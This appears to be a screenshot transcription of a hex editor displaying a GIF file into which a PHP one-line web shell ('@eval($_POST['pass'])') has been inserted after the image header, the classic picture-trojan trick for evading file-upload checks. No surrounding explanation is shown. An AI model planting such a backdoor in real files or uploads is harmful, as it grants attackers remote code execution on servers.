 010 Editor - C:\Users\tom\Pictures\Saved Pictures\806547154.gif
File Edit Search View Format Scripts Templates Tools Window Help
Hex
原图.gif 806547154.gif
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 80 02 80 02 E7 00 00 66 00 66 GIF89a€.€.ç..f.f
0010h: FF 4C 00 2B 89 47 26 89 28 B1 01 2C 4C AA AA 91 ÿL.+‰G&‰(±.,Lªª‘
0020h: 00 4A 88 BB 99 11 3C 3F 70 68 70 20 40 65 76 61 .Jˆ»™.<?php @eva
0030h: 6C 28 24 5F 50 4F 53 54 5B 27 70 61 73 73 27 5D l($_POST['pass']
0040h: 29 3B 3F 3E AA 71 66 CC B2 AC D7 B5 45 28 89 4A );?>ªqfÌ²¬×µE(‰J
0050h: 99 67 13 53 5B 9A 5A 02 42 00 88 66 15 02 A9 EF ™g.S[šZ.B.ˆf..©ï
0060h: D1 22 88 99 DD 00 0A 10 64 55 03 2D 19 5D BA BA Ñ"ˆ™Ý...dU.-.]ºº
0070h: A5 BB 22 66 AA 76 68 99 22 2B AF B4 98 A8 57 B1 ¥»"fªvh™"+¯´˜¨W±
0080h: CD 1C 52 68 62 76 AB 23 4D 56 98 4F AC 94 12 AF Í.Rhbv«#MV˜O¬”.¯
0090h: CB 23 77 2B CB 00 1E FC FC 1A 3E 99 55 D4 B3 0F Ë#w+Ë..üü.>™UÔ³.
00A0h: 96 5B 4B A8 CF 51 CD D9 28 77 00 5A B2 91 0A 65 –[K¨ÏQÍÙ(w.Z²‘.e
00B0h: D7 C9 88 BB AA D2 94 08 0E 6E 8E 2C 71 AB 00 00 ×Éˆ»ªÒ”..nŽ,q«..
00C0h: 00 73 04 80 94 AF 0C 8F 89 0D CD 6E 01 CF B2 4D .s.€”¯..‰.Ín.Ï²M
00D0h: C5 28 02 49 91 8E 94 EE B7 2D 05 02 6D 92 8E 04 Å(.I‘Ž”î·-..m’Ž.